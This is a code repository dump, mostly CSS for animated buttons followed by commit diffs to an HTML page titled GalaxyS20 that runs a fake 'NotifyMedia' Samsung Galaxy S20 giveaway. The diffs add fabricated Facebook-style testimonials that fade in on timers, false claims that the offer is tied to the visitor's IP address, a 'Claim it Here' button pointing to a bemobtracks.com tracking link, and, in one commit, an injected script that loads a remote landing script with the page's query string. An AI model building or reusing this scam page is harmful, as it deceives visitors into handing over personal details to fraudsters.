translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}
---- GalaxyS20/css/button.css ----
.item.footer {
	flex-wrap: wrap;
	padding: 5rem;
	text-align: center;
	font-size: 18px;
	line-height: 1.7;
	grid-column: span 1;
	@media screen and (min-width:823px) and (max-width:1223px) {
		grid-column: span 2;
	}
	a {
		text-decoration: none;
		color: #fff;
		padding: 3px 0;
		border-bottom: 1px dashed;
		&:hover {
			border-bottom: 1px solid;
		}
	}
}

footer {
	margin-top: 1.5rem;
	a {
		text-decoration: none;
		display: inline-block;
		width: 45px;
		height: 45px;
		border-radius: 50%;
		background: transparent;
		border: 1px dashed #fff;
		color: #fff;
		margin: 5px;
		&:hover {
			background: rgba(255, 255, 255, 0.1);
		}
		.icons {
			margin-top: 8px;
			display: inline-block;
			font-size: 20px;
			&:before {
				position: relative;
			}
		}
	}
}

* {
	box-sizing: border-box;
	&:before,
	&:after {
		content: "";
		position: absolute;
	}
}

.main-content {
	display: grid;
	width: 100%;
	grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
	.item {
		display: grid;
		grid-template-rows: 1fr min-content;
		align-items: center;
		justify-content: center;
		height: 50vh;
		flex-wrap: wrap;
		background: var(--bg-color);
		&:not(.footer) {
			padding-top: 1rem;
		}
	}
}

button {
	background: transparent;
	color: #fff;
	border: 3px solid #fff;
	border-radius: 50px;
	padding: 0.8rem 2rem;
	font: 24px "Margarine", sans-serif;
	outline: none;
	cursor: pointer;
	position: relative;
	transition: 0.2s ease-in-out;
	letter-spacing: 2px;
}

.name {
	width: 100%;
	text-align: center;
	padding: 0 0 0rem;
	font: 500 14px 'Rubik', sans-serif;
	letter-spacing: .5px;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(0,0,0,0.4);
}

.button__wrapper {
	display: inline-block;
	position: relative;
	width: 200px;
	height: 65px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.button-pulse {
	button {
		background: var(--bg-color);
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
	}
	.button__wrapper:hover .pulsing {
		&:before {
			animation: pulsing 0.2s linear infinite;
		}
		&:after {
			animation: pulsing1 0.2s linear infinite;
		}
	}
}

.pulsing {
	width: 99%;
	height: 99%;
	border-radius: 50px;
	z-index: 1;
	position: relative;

	&:before,
	&:after {
		width: 100%;
		height: 100%;
		border: inherit;
		top: 0;
		left: 0;
		z-index: 0;
		background: #fff;
		border-radius: inherit;
		animation: pulsing 2.5s linear infinite;
	}
	&:after {
		animation: pulsing1 2.5s linear infinite;
	}
}

@keyframes pulsing {
	0% {
		opacity: 1;
		transform: scaleY(1) scaleX(1);
	}
	20% {
		opacity: 0.5;
	}
	70% {
		opacity: 0.2;
		transform: scaleY(1.8) scaleX(1.4);
	}
	80% {
		opacity: 0;
		transform: scaleY(1.8) scaleX(1.4);
	}
	90% {
		opacity: 0;
		transform: scaleY(1) scaleX(1);
	}
}
@keyframes pulsing1 {
	0% {
		opacity: 1;
		transform: scaleY(1) scaleX(1);
	}
	20% {
		opacity: 0.5;
	}
	70% {
		opacity: 0.2;
		transform: scaleY(1.3) scaleX(1.15);
	}
	80% {
		opacity: 0;
		transform: scaleY(1.3) scaleX(1.15);
	}
	90% {
		opacity: 0;
		transform: scaleY(1) scaleX(1);
	}
}

.button-typewriter {
	button {
		width: 100%;
		height: 100%;
	}
	p {
		animation: typing 4s steps(12) infinite;
		display: inline-block;
		overflow: hidden;
		white-space: nowrap;
	}
	.button__wrapper:hover p {
		animation: blink 0.3s infinite;
	}
}

@keyframes typing {
	0% {
		width: 0;
	}
	50% {
		width: 100%;
	}
	55%,
	65%,
	75% {
		opacity: 1;
	}
	60%,
	70% {
		opacity: 0;
	}
	80% {
		width: 100%;
	}
	100% {
		width: 0;
	}
}

.button-parrot {
	.parrot {
		position: absolute;
		width: 60px;
		text-align: center;
		animation: blink 0.8s infinite;
		color: transparent;
		&:before {
			content: "Click Me!";
		}
		&:nth-child(1) {
			top: -30px;
			left: -40px;
			font: 12px/1 "Margarine", sans-serif;
			transform: rotate(-20deg);
			animation-duration: 0.5s;
		}
		&:nth-child(2) {
			font: 12px/1 "Margarine", sans-serif;
			right: -40px;
			top: -20px;
			transform: rotate(15deg);
			animation-duration: 0.3s;
		}
		&:nth-child(3) {
			font: 16px/1 "Margarine", sans-serif;
			top: -60px;
			left: 15px;
			transform: rotate(10deg);
			animation-duration: 1s;
		}
		&:nth-child(4) {
			font: 18px/1 "Margarine", sans-serif;
			top: -70px;
			left: 95px;
			transform: rotate(2deg);
			animation-duration: 0.7s;
		}
		&:nth-child(5) {
			font: 14px/1 "Margarine", sans-serif;
			top: 80px;
			left: 105px;
			transform: rotate(-20deg);
			animation-duration: 0.8s;
		}
		&:nth-child(6) {
			font: 12px/1 "Margarine", sans-serif;
			top: 80px;
			left: 5px;
			transform: rotate(10deg);
			animation-duration: 1.2s;
		}
	}
	button:hover .parrot:before {
		content: "Do it!";
		width: 70px;
	}
}

@keyframes blink {
	25%,
	75% {
		color: transparent;
	}
	40%,
	60% {
		color: #fff;
	}
}

.button-hand button {
	&:before {
		content: "👇";
		font-size: 60px;
		transform: scaleX(-1);
		right: 0px;
		top: -68px;
		animation: up-down 1s infinite;
	}
	.hands {
		&:before,
		&:after {
			content: "👇";
			font-size: 40px;
			opacity: 0;
			transition: 0.4s ease-in-out;
		}
		&:before {
			transform: rotate(-60deg);
			left: -45px;
			top: -10px;
		}
		&:after {
			transform: rotate(170deg);
			right: 30px;
			top: 50px;
		}
	}
	&:hover .hands {
		&:before {
			opacity: 1;
			left: -35px;
		}
		&:after {
			opacity: 1;
			top: 40px;
		}
	}
}

@keyframes up-down {
	50% {
		margin-top: -20px;
	}
}

.button-100 {
	.emoji {
		position: absolute;
		top: -45px;
		left: 0;
		width: 35px;
		height: 35px;
		overflow: hidden;
		&:before {
			content: "💯";
			display: inline-block;
			animation: give-score 2.5s infinite;
			position: relative;
			top: 0;
		}
		&:nth-child(2) {
			left: 0;
			right: 0;
			margin: auto;
			&:before {
				animation: give-score 2.5s infinite 0.2s;
			}
		}
		&:nth-child(3) {
			left: auto;
			right: 0;
			&:before {
				animation: give-score 2.5s infinite 0.4s;
			}
		}
	}
	button:hover .emoji:before {
		content: "👏";
		transition: 0.5s ease;
	}
}

@keyframes give-score {
	30%,
	80% {
		top: 0;
	}
	40%,
	70% {
		top: 50px;
	}
}

.button-pressure {
	marquee {
		position: absolute;
		width: 90%;
		top: 125%;
		left: 5%;
		font: 18px/1 "Margarine", sans-serif;
		span {
			display: inline-block;
			height: 20px;
			&:not(:last-child) {
				margin-right: 130px;
			}
		}
	}
	button:before {
		content: "OMG YAS";
		transition: 0.5s ease;
		left: 0;
		right: 0;
		margin: auto;
		top: -15px;
		font-size: 12px;
		opacity: 0;
	}
	button:hover:before {
		animation: omg-yes 1s;
	}
}

.button-rainbow button {
	animation: rainbow 3s infinite, heartbeat 0.6s infinite;
	background: #c0392b;
	.rainbow {
		width: 120px;
		height: 120px;
		border-radius: 50%;
		position: absolute;
		left: 0;
		right: 0;
		margin: auto;
		top: -40px;
		transition: 0.5s ease;
		opacity: 0;
		transform: rotate(0);
		&:before {
			content: "🌈";
			left: 0;
		}
	}
	&:hover .rainbow {
		opacity: 1;
		animation: rotate-nonstop 0.2s infinite;
	}
	+ .name {
		color: #444;
	}
}

@keyframes rotate-nonstop {
	50% {
		transform: rotate(92deg);
	}
}

@keyframes omg-yes {
	50% {
		opacity: 1;
	}
	100% {
		top: -50px;
	}
}

@keyframes rainbow {
	0% {
		background: #1abc9c;
	}
	10% {
		background: #2ecc71;
	}
	20% {
		background: #3498db;
	}
	30% {
		background: #9b59b6;
	}
	40% {
		background: #e74c3c;
	}
	50% {
		background: #e67e22;
	}
	60% {
		background: #f1c40f;
	}
	70% {
		background: #2c3e50;
	}
	80% {
		background: #9b59b6;
	}
}

.button-jittery button {
	animation: jittery 4s infinite;
	&:hover {
		animation: heartbeat 0.2s infinite;
	}
}

@keyframes jittery {
	5%,
	50% {
		transform: scale(1);
	}
	10% {
		transform: scale(0.9);
	}
	15% {
		transform: scale(1.15);
	}
	20% {
		transform: scale(1.15) rotate(-5deg);
	}
	25% {
		transform: scale(1.15) rotate(5deg);
	}
	30% {
		transform: scale(1.15) rotate(-3deg);
	}
	35% {
		transform: scale(1.15) rotate(2deg);
	}
	40% {
		transform: scale(1.15) rotate(0);
	}
}

@keyframes heartbeat {
	50% {
		transform: scale(1.1);
	}
}


==== commit 3b30653a: "Update index.html" ====
--- a/GalaxyS20/index.html
+++ b/GalaxyS20/index.html
@@ -9,6 +9,7 @@
 <link rel="stylesheet" href="css/button.css">
 <link rel="shortcut icon" href="img/notify.ico">
 <script src="css/jquery-3.5.0.min.js"></script>
+<script type="text/javascript">!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://vahqx.bemobtracks.com/landing/bb79a064-2a69-48e7-83a5-b23c2721e991?callback=REPLACE&rule=REPLACE&path=REPLACE&landing=REPLACE&"+window.location.search.substring(1);var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}();</script>
 <script>
 (function(window, location) {
 history.replaceState(null, document.title, location.pathname+"#!/history");
@@ -48,9 +49,7 @@
     <br><br><img style=" max-width: 100%; max-height: 100%; display: block;" src="img/staff-eindhoven-min.png">
   </p><br>
 <center><div class="item button-rainbow" style="--bg-color: #ecf0f1">
-    <button>Claim it Here
-      <div class="rainbow"></div>
-    </button>
+ <a href="https://vahqx.bemobtracks.com/click"><button>Claim it Here<div class="rainbow"></div></button></a>
     <div class="name">You're Eligible!</div><br><p style="font-size:13px; line-height:18px; color:#A9A9A9;">This offer is exclusively available for your IP address only. Please don't share it with other users. Sharing your eligible link with other users will cancel any winings you make.</p>
   </div>
   </div></center>


==== commit 3f359386: "Update index.html" ====
--- a/GalaxyS20/index.html
+++ b/GalaxyS20/index.html
@@ -49,7 +49,7 @@
     <br><br><img style=" max-width: 100%; max-height: 100%; display: block;" src="img/staff-eindhoven-min.png">
   </p><br>
 <center><div class="item button-rainbow" style="--bg-color: #ecf0f1">
- <a href="https://vahqx.bemobtracks.com/click"><button>Claim it Here<div class="rainbow"></div></button></a>
+ <a href="https://vahqx.bemobtracks.com/click" target="_blank"><button>Claim it Here<div class="rainbow"></div></button></a>
     <div class="name">You're Eligible!</div><br><p style="font-size:13px; line-height:18px; color:#A9A9A9;">This offer is exclusively available for your IP address only. Please don't share it with other users. Sharing your eligible link with other users will cancel any winings you make.</p>
   </div>
   </div></center>
@@ -218,7 +218,7 @@
   </div>
 <div class="sweet-overlay" style="opacity: 1.03; display: block;" tabindex="-1"></div>
 <div class="sweet-alert animated bounceIn visible" id="modal01">
-  <p><img src="img/cons.png"></p>
+  <p><img src="img/cons2.png"></p>
   <p style="color:#444; font-size:13px; line-height:18px; border-bottom:1px solid #3b5998; padding:10px; padding-top:0px;">You've been selected to participate in our 20th-anniversary giveaway!</p>
   
   <p style="text-align:right; background-color:#EFEFEF; height:40px; width:100%;"><button onclick="hidemodal01()" style="display:inline-block; border:none; border-radius:3px; line-height:20px; width:80px; margin:10px 20px;; color:#FFF; background-color:#3b5998; font-size:13px; padding:0px;">Continue</button></p>


==== commit e3e98a62: "Update index.html" ====
--- a/GalaxyS20/index.html
+++ b/GalaxyS20/index.html
@@ -9,7 +9,6 @@
 <link rel="stylesheet" href="css/button.css">
 <link rel="shortcut icon" href="img/notify.ico">
 <script src="css/jquery-3.5.0.min.js"></script>
-<script type="text/javascript">!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://vahqx.bemobtracks.com/landing/bb79a064-2a69-48e7-83a5-b23c2721e991?callback=REPLACE&rule=REPLACE&path=REPLACE&landing=REPLACE&"+window.location.search.substring(1);var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}();</script>
 <script>
 (function(window, location) {
 history.replaceState(null, document.title, location.pathname+"#!/history");
@@ -46,7 +45,7 @@
     </div>
     
   <p style="font-size:14px; line-height:15px; color:#444;">To celebrate our 20 years of success, we at NotifyMedia decided to giveaway 1000 Samsung Galaxy S20 devices to selected lucky winners. If you are selected, a rainbow "Claim it Here" button will be appeared below. If it is not, unfortunately, you're not eligible.
-    <br><br><img style=" max-width: 100%; max-height: 100%; display: block;" src="img/staff-eindhoven-min.png">
+    <br><br>
   </p><br>
 <center><div class="item button-rainbow" style="--bg-color: #ecf0f1">
  <a href="https://vahqx.bemobtracks.com/click" target="_blank"><button>Claim it Here<div class="rainbow"></div></button></a>
@@ -216,7 +215,7 @@
   <div class="footer">
     <p>© 2020 Notify Media LLC</p>
   </div>
-<div class="sweet-overlay" style="opacity: 1.03; display: block;" tabindex="-1"></div>
+<div class="sweet-overlay" style="opacity: 1.03; display: none;" tabindex="-1"></div>
 <div class="sweet-alert animated bounceIn visible" id="modal01">
   <p><img src="img/cons2.png"></p>
   <p style="color:#444; font-size:13px; line-height:18px; border-bottom:1px solid #3b5998; padding:10px; padding-top:0px;">You've been selected to participate in our 20th-anniversary giveaway!</p>


==== commit fb5bd1d2: "Update index.html" ====
--- a/GalaxyS20/index.html
+++ b/GalaxyS20/index.html
@@ -215,13 +215,6 @@
   <div class="footer">
     <p>© 2020 Notify Media LLC</p>
   </div>
-<div class="sweet-overlay" style="opacity: 1.03; display: none;" tabindex="-1"></div>
-<div class="sweet-alert animated bounceIn visible" id="modal01">
-  <p><img src="img/cons2.png"></p>
-  <p style="color:#444; font-size:13px; line-height:18px; border-bottom:1px solid #3b5998; padding:10px; padding-top:0px;">You've been selected to participate in our 20th-anniversary giveaway!</p>
-  
-  <p style="text-align:right; background-color:#EFEFEF; height:40px; width:100%;"><button onclick="hidemodal01()" style="display:inline-block; border:none; border-radius:3px; line-height:20px; width:80px; margin:10px 20px;; color:#FFF; background-color:#3b5998; font-size:13px; padding:0px;">Continue</button></p>
-</div>
 <script type="text/javascript">
 if ("vibrate" in navigator) { var vibr = 1; } else var vibr = 0;
 

==== commit 9fd21d78: "Update index.html" ====
--- a/GalaxyS20/index.html
+++ b/GalaxyS20/index.html
@@ -64,7 +64,7 @@
           </div>
         </div>
       </div>
-	   <div id="fb16" class="fb-comment" style="display: block;"> <img src="img/1.jpg" width="50" height="50">
+	   <div id="fb20" class="fb-comment" style="display: none;"> <img src="img/1.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Ilian Petrov</a> - <a class="fb-about" href="javascript: void(0);">Shift Supervisor at Osiris Solutions</a> </div>
           <p class="fb-comment-txt">I was not sure if it was true or not, but I received my Galaxy s20 today!! 😍 amazing 🔥 🔥</p>
@@ -72,21 +72,21 @@
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">5</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb19" class="fb-comment" style="display: block;"> <img src="img/19.jpg" width="50" height="50">
+      <div id="fb19" class="fb-comment" style="display: none;"> <img src="img/19.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Afiq Rahim</a> - <a class="fb-about" href="javascript: void(0);">Financial Controller</a> </div>
           <p class="fb-comment-txt">page keeps loading maybe many people are trying to signup 😕</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">2</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb18" class="fb-comment" style="display: block;"> <img src="img/18.jpg" width="50" height="50">
+      <div id="fb18" class="fb-comment" style="display: none;"> <img src="img/18.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Anna Low</a> - <a class="fb-about" href="javascript: void(0);">Legal Aid at Adventa</a> </div>
           <p class="fb-comment-txt">Did anybody won this??</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">1</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-	     <div id="fb20" class="fb-comment" style="display: block;"> <img src="img/16.jpg" width="50" height="50">
+	     <div id="fb17" class="fb-comment" style="display: none;"> <img src="img/16.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Rizal Davies</a> - <a class="fb-about" href="javascript: void(0);">IT Engineer at GoPomelo</a> </div>
           <p class="fb-comment-txt">Never thought it could be so easy to win! I just entered my basic details name email etc. After submitting my phone number I got a message a day later from DHL to receive my new Galaxy S20.</p>
@@ -94,84 +94,84 @@
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb17" class="fb-comment" style="display: block;"> <img src="img/17.jpg" width="50" height="50">
+      <div id="fb16" class="fb-comment" style="display: none;"> <img src="img/17.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Darren Nordin</a> - <a class="fb-about" href="javascript: void(0);">Studied Math at Universiti Malaya</a> </div>
           <p class="fb-comment-txt">This actually works! holy cow.. Thanks for sharing this</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">5</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb15" class="fb-comment" style="display: block;"> <img src="img/15.jpg" width="50" height="50">
+      <div id="fb15" class="fb-comment" style="display: none;"> <img src="img/15.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Thanabalan Bakri</a> - <a class="fb-about" href="javascript: void(0);">Dentist @ Khan Dental LLC</a> </div>
           <p class="fb-comment-txt">I'm asked to select a delivery option! What should I do now??</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb14" class="fb-comment" style="display: block;"> <img src="img/14.jpg" width="50" height="50">
+      <div id="fb14" class="fb-comment" style="display: none;"> <img src="img/14.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Ben Ang</a> - <a class="fb-about" href="javascript: void(0);">Sous Chef @ Quivo Restaurant</a> </div>
           <p class="fb-comment-txt">How does it work?</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb13" class="fb-comment" style="display: block;"> <img src="img/13.jpg" width="50" height="50">
+      <div id="fb13" class="fb-comment" style="display: none;"> <img src="img/13.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Wani Ng</a> - <a class="fb-about" href="javascript: void(0);">Sales Rep at AppAsia Berhad</a> </div>
           <p class="fb-comment-txt">What da hell? the page is not working..</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb12" class="fb-comment" style="display: block;"> <img src="img/12.jpg" width="50" height="50">
+      <div id="fb12" class="fb-comment" style="display: none;"> <img src="img/12.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Jonathan Davies</a> - <a class="fb-about" href="javascript: void(0);">Student Counselor @ Universiti Sains Malaysia</a> </div>
           <p class="fb-comment-txt">THIS WORKED!!</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">4</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb11" class="fb-comment" style="display: block;"> <img src="img/11.jpg" width="50" height="50">
+      <div id="fb11" class="fb-comment" style="display: none;"> <img src="img/11.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Adam Shaharudin</a> - <a class="fb-about" href="javascript: void(0);">Producer, Screenwriter</a> </div>
           <p class="fb-comment-txt">this will never last a day!</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">6</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb10" class="fb-comment" style="display: block;"> <img src="img/10.jpg" width="50" height="50">
+      <div id="fb10" class="fb-comment" style="display: none;"> <img src="img/10.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Syazwan Marlias</a> - <a class="fb-about" href="javascript: void(0);">Writer in Kuala Lumpur</a> </div>
           <p class="fb-comment-txt">I don't know why I need a galaxy, can I have the iPhone 11 instead?</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">7</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb9" class="fb-comment" style="display: block;"> <img src="img/9.jpg" width="50" height="50">
+      <div id="fb9" class="fb-comment" style="display: none;"> <img src="img/9.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Akram Kutty Abba</a> - <a class="fb-about" href="javascript: void(0);">Universiti Utara Malaysia</a> </div>
           <p class="fb-comment-txt">got my apple device today. Thanks God</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">2</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb8" class="fb-comment" style="display: block;"> <img src="img/8.jpg" width="50" height="50">
+      <div id="fb8" class="fb-comment" style="display: none;"> <img src="img/8.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Fikri Zakaria</a> - <a class="fb-about" href="javascript: void(0);">Product Designer</a> </div>
           <p class="fb-comment-txt">After filling the form I have to confirm my phone number? Right?</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb7" class="fb-comment" style="display: block;"> <img src="img/7.jpg" width="50" height="50">
+      <div id="fb7" class="fb-comment" style="display: none;"> <img src="img/7.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Hay Ishak</a> - <a class="fb-about" href="javascript: void(0);">CIMB</a> </div>
           <p class="fb-comment-txt">I am just letting you guys know I did recieve my S20 and I can't wait to use it. Never thought it was real</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">7</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb6" class="fb-comment" style="display: block;"> <img src="img/6.jpg" width="50" height="50">
+      <div id="fb6" class="fb-comment" style="display: none;"> <img src="img/6.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Nurul Chong</a> - <a class="fb-about" href="javascript: void(0);">Co-founder at Hair Company</a> </div>
           <p class="fb-comment-txt">I just entered my email and phone in the form and now I am unboxing a new Galaxy s 20! It is definitely the best gift I ever won. Does anyone know similar free giveaways? I want to try my luck!</p>
           <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
         </div>
       </div>
-      <div id="fb5" class="fb-comment" style="display: block;"> <img src="img/5.jpg" width="50" height="50">
+      <div id="fb5" class="fb-comment" style="display: none;"> <img src="img/5.jpg" width="50" height="50">
         <div class="fb-details">
           <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Jessie Sim</a> - <a class="fb-about" href="javascript: void(0);">Universiti Putra Malaysia</a> </div>
           <p class="fb-comment-txt">4 attempts and can't load the page! it's ridiculous 😡😡😡</p>
@@ -305,7 +305,22 @@
 			increment();
 		}, getRandomInt(500, 2200));
 	})();
-
+    $('#fb5').delay(1200).fadeIn(250)
+    $('#fb6').delay(2500).fadeIn(250)
+	$('#fb7').delay(3500).fadeIn(250)
+    $('#fb8').delay(6500).fadeIn(250)
+	$('#fb9').delay(9000).fadeIn(250)
+    $('#fb10').delay(14000).fadeIn(250)
+    $('#fb11').delay(18500).fadeIn(250)
+    $('#fb12').delay(23700).fadeIn(250)
+	$('#fb13').delay(28000).fadeIn(250)
+    $('#fb14').delay(33000).fadeIn(250)
+	$('#fb15').delay(38000).fadeIn(250)
+    $('#fb16').delay(42000).fadeIn(250)
+	$('#fb17').delay(48000).fadeIn(250)
+    $('#fb18').delay(52200).fadeIn(250)
+	$('#fb19').delay(57000).fadeIn(250)
+    $('#fb20').delay(60000).fadeIn(250)
 	loadCom("#fb5", 1200);
 	loadCom("#fb6", 2500);
 	loadCom("#fb7", 3500);
